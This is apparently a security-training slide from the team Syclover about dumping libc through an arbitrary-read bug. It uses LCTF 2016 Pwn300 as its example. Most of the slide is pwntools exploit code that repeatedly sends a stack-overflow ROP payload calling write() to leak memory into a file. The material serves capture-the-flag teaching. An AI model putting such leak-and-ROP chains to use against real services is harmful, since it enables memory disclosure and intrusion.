 FOCUS ON NETWORK SECURITY
SYCLOVER'
Tricks
Libc
dump
如果有任意地址读的漏洞，也可以构造一个循环，去把 libc dump 出来
比如刚刚结束的 LCTF
2016 – Pwn300
d = DynELF(leak, elf=ELF('./pwn300'))
libgetsehll_base_addr = d.lookup(None, "libgetshell")
f = open("dump","wb")
i = 0
while 1:
    try:
        print r.recvuntil("me!\n")
        payload = "a"*0x20
        payload += "a"*8
        payload += p64(pop_rdi_ret)
        payload += p64(1)
        payload += p64(pop_rsi_r15_ret)
        payload += p64(libgetsehll_base_addr + i *0xa0)
        payload += "aaaaaaaa"
        payload += p64(write_plt)
        payload += p64(game_addr)
        payload = payload.ljust(0xa0,"a")
        r.send(payload)
        data = r.recv(4096,5).replace("fuck me!\n","")
        f.write(data)
        i = i + 1
        sleep(1)
    except:
        f.close()